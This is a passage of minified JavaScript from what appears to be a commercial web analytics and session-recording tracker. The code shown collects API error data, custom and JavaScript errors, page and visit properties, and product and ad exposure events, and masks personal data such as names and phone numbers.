X.truncate(l,this.CC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Sb=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new vb;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.DC(r,t)&&this.kC(r,t)&&this.xC(r,t)&&(i=!0,this.LC(t,r,e));return i||(i=this.UC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}DC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}kC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}xC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}UC(t){return t.statusCode>=400}LC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Gs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),Eu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),wb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Bh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.VC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ki(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Ss(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Eu.buildCustomErrorEvent(Fh(c,...l),{csLogLevel:e},!0);this.VC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),_b=20,bb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Dc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.ys=O.now(),this.Dc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=Eu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<_b&&this.L.isSessionValid()){let e=this.jC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}jC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.ys}To(){this.ld.send({errors:this.Dc}),this.Dc=[],this.Vi+=1}}return s})(),Ab="custom-errors",Tb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.vi=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Ab}`);this.Ws=new bb(t,this.wt,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Rb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Cb="$1$4CS_ANONYMIZED_NAME$3$6",Ib=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Pb="CS_ANONYMIZED_PHONE",Ob=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Pp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._r(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.HC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}_r(t){return csString.prototype.replace.call(t,Rb,Cb)}HC(t){return csString.prototype.replace.call(t,Ib,Pb)}}return s})(),Nb=20,Mb="Custom Error:",Db="https://cserror.com/texterror.js",kb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.ve=r,this.vi=o,this.C=c,this.L=l,this.kc=[],this.ji=0,this.an=[]}initStates(){this.ys=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.kc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Mb} ${t}`,lineno:1,colno:1,filename:Db};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<Nb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ve.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Ji(){return O.now()-this.ys}To(){this.dd.send({errors:this.kc}),this.kc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),xb="errors",Lb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.vi=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${xb}`);this.Xs=new kb(this.Ys,t,this.wt,this.ve,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Ub=(()=>{class s extends Ca{constructor(){super(),this.z=new Hh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.BC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}FC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}$C(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}BC(t){return{errorType:"jsError",message:this.FC(t.message),filename:this.$C(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Vb="CS_ANONYMIZED_VALUE",jb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.GC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}GC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Vb}'`)}}return s})(),wl=["customProperties:page:add","addPageviewProperties"],_l=["customProperties:page:remove","removePageviewProperty"],Hb=["customProperties:page:clear","clearPageviewProperties"],bl="addPageviewProperties",Al="removePageviewProperty",Bb="clearPageviewProperties",Fb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(bl,r=>{if(!Y(r))throw new lt(bl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Al,r=>{if(!R(r))throw new lt(Al);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Bb,this.clearPageProperties)}gd(){this.S.register(wl,t=>{if(!Y(t))throw new lt(wl[0]);this.addPageProperties(t)}),this.S.register(_l,t=>{if(!R(t))throw new lt(_l[0]);this.removePageProperty(t)}),this.S.register(Hb,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Tl=["customProperties:visit:add","addEventProperties"],Rl=["customProperties:visit:remove","removeEventProperty"],$b=["customProperties:visit:clear","clearEventProperties"],Cl="addEventProperties",Il="removeEventProperty",Gb="clearEventProperties",zb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Cl,t=>{if(!Y(t))throw new lt(Cl);this.addVisitProperties(t)}),this.ht.register(Il,t=>{if(!R(t))throw new lt(Il);this.removeVisitProperty(t)}),this.ht.register(Gb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Tl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Tl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Rl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Rl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register($b,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var qb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Bo=c,this.WC=l,this.ws=h}init(){this.YC(),this.ou(),this.XC(),this.KC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.ar.send(this.Uy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.WC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Fo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Bo.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Bo.stop(),(t=this.ws)===null||t===void 0||t.stop()}XC(){this.Bo.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Fo(!1)})}Uy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}YC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Fo(!1),this.Ly(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Bo.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.JC())})}JC(){this.Ce.isEmpty()||this.Fo(!0)}Fo(t){let e=this.Uy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}KC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Fo(!1)}))}}return s})();var Wb=(()=>{class s{constructor(t=s.oI){this.Ri=[],this.xc=[],this.Lc=[],this.Go=new dr(t)}addProducts(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,t)}addExposedContentItems(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,...t)}reset(){this.Go.reset(),this.Ri=[],this.xc=[],this.Lc=[]}isEmpty(){return this.Ri.length===0&&this.xc.length===0&&this.Lc.length===0}isFull(){return this.Go.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.xc}getExposedContentItems(){return this.Lc}}return s.oI=10*1024,s})(),Yb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.Lo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.Lo&&(csClearTimeout(this.Lo),this.Lo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Xb=(()=>{class s{constructor(){this.ot=new Yb(t=>t.isConnected&&this.jy&&this.jy(t))}onElementAvailable(t){this.jy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Kb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.Hy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.aI=t}clearState(){!ce.isSupported()||!this.isStarted||this.By()}onStart(){ce.isSupported()&&(this.lr=new Map,this.cI())}onStop(){ce.isSupported()&&(this.Hy.flush(),this.I.runPendingTasks(),this.By(),this.Mt.stop(),this.lr.clear())}cI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.lI(t):this.Fy(t)})}catch(t){B.error(t);return}this.Hy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}By(){this.lr.forEach((t,e)=>{this.Fy(e)}),this.lr.clear()}lI(t){this.lr.set(t,O.now())}Fy(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.aI(this.hI(t,r))}hI(t,e){let{href:i}=t;return{targetPath:Be.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Jb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.$y=e,this.Ce=i,this.uI=r}initStates(){this.dI()}clearState(){this.K.removeQueryParams()}send(t){this.fI(t)}sendBeacon(t){this.pI(t)}dI(){let t=this.uI.getRequestParameters();this.K.setQueryParams(t),this.$y.setQueryParams(t)}fI(t){this.K.send(t),this.Ce.reset()}pI(t){this.$y.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),Qb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ki(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=et.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ki(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Zb=(()=>{class s extends Qb{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.gI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.mI=t}gI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(qo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Re(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.mI(t)}}return s})();var Pl="display",tA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Zb(this.E,this.tt,this.I),e=new Sa,i=new Wb,r=new Xb,o=new Kb(r,this.I,this.E),c=new Jb(this.jt.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Pl}`),i,new yi(this.wt,this._t));this.je=new qb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),eA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.bI,Kl),this.qy(s.AI,Xl)}qy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s.AI="logSnippetError",s.bI="logImplementationSnippetError",s})(),sA=["hidePageTitle"],iA=["resetHidePageTitle"],nA="onNextPageviewOnly",rA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(sA,t=>{let e=t===nA;this.de.setHidePageTitle(e)}),this.S.register(iA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),oA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),tn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var aA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),cA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Or=o,this.ut=c,this.Nr=Zo(this.Or)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:Nh.shouldEncrypt(t)?Bt.ENCRYPTED:Ve.isEditableNode(t)?Bt.ANONYMIZED:i?ye.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?Si(t)||ye.isWhitelistedElement(t)||this.Nr.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),lA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),hA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Zr=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return ft(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?vi(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return 